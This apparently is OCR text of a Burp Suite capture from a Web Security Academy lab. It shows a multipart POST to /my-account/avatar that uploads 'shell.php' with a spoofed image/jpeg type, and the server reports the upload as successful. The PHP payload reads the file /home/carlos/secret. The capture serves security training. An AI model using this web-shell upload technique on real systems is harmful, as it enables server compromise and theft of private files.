 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host:
0a1800b4039077eb814007b900ce004f.web-security-acade
my.net
3 Cookie: session=Obj1DdGjxny8WDtJZSpbSqw3pcsFZi4x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundarya307b08413310e83777b3
dd2843a3603
9 Content-Length: 520
10 Origin:
https://0a1800b4039077eb814007b900ce004f.web-securi
ty-academy.net
11 Referer:
https://0a1800b4039077eb814007b900ce004f.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundarya307b08413310e83777b3dd2843a
3603
21 Content-Disposition: form-data; name="avatar";
filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php echo
file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundarya307b08413310e83777b3dd2843a
3603
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundarya307b08413310e83777b3dd2843a
3603
30 Content-Disposition: form-data; name="csrf"
31
32 Lkz1vQRYvT8xndiv3XLLu7giT8FN4s7s
33 ------geckoformboundarya307b08413310e83777b3dd2843a
3603--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 24 Jun 2025 20:57:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>